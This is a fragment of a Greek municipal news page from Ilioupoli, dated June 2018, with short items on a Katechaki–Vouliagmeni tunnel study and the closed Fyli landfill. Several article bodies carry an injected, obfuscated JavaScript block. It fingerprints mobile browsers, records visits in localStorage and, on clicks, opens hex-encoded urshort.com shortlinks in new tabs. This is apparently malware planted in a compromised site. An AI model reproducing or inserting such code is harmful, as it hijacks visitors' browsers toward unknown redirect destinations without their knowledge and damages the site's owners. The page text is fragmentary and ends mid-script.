_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
													<div class="items-row cols-2 row-2 row">
					<div class="col-sm-6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/dimos/4748-δόθηκε-η-εντολή-μελέτης-επέκτασης-με-την-αστική-σήραγγα-κατεχάκη-βουλιαγμένης" itemprop="url" title="Δόθηκε η εντολή μελέτης επέκτασης με την Αστική Σήραγγα Κατεχάκη-Βουλιαγμένης">
				Δόθηκε η εντολή μελέτης επέκτασης με την Αστική Σήραγγα Κατεχάκη-Βουλιαγμένης</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-green hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2018-06-19T11:17:33+00:00">
					19 Ιουνίου 2018          <meta  itemprop="datePublished" content="2018-06-19T11:17:33+00:00" />
          <meta  itemprop="dateModified" content="2018-06-19T11:17:33+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/dimos/4748-δόθηκε-η-εντολή-μελέτης-επέκτασης-με-την-αστική-σήραγγα-κατεχάκη-βουλιαγμένης?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=590b401ea46b434e7684b40a64af6c760dbad397" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/dimos/4748-δόθηκε-η-εντολή-μελέτης-επέκτασης-με-την-αστική-σήραγγα-κατεχάκη-βουλιαγμένης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/siragges.jpg" alt="Δόθηκε η εντολή μελέτης επέκτασης με την Αστική Σήραγγα Κατεχάκη-Βουλιαγμένης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Ιδιαιτέρως θετική και ελπιδοφόρα εξέλιξη για την Ηλιούπολη αποτελεί το γεγονός της διετούς παράτασης της σύμβασης της Αττικής Οδού με αντάλλαγμα μεταξύ άλλων και την υποχρέωση εκπόνησης μελέτης επέκτασης με την Αστική Σήραγγα Κατεχάκη-Βουλιαγμένης.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-6">
				<div class="item column-2"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/dimos/4747-κλειστός-ο-χυτα-της-φυλής-λόγω-ζημιάς" itemprop="url" title="Κλειστός ο ΧΥΤΑ της Φυλής λόγω ζημιάς">
				Κλειστός ο ΧΥΤΑ της Φυλής λόγω ζημιάς</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-green hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2018-06-19T11:01:47+00:00">
					19 Ιουνίου 2018          <meta  itemprop="datePublished" content="2018-06-19T11:01:47+00:00" />
          <meta  itemprop="dateModified" content="2018-06-19T11:01:47+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/dimos/4747-κλειστός-ο-χυτα-της-φυλής-λόγω-ζημιάς?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=94f1311710e467901c99feac2e96e0cb40623913" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/dimos/4747-κλειστός-ο-χυτα-της-φυλής-λόγω-ζημιάς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/skoupidia2_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Ο Δήμος Ηλιούπολης ενημερώνει τους κατοίκους της πόλης ότι ο ΧΥΤΑ της Φυλής παραμένει για όγδοη συνεχόμενη μέρα κλειστός λόγω ρήγματος που δημιουργήθηκε στο χώρο εναπόθεσης απορριμμάτων.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return 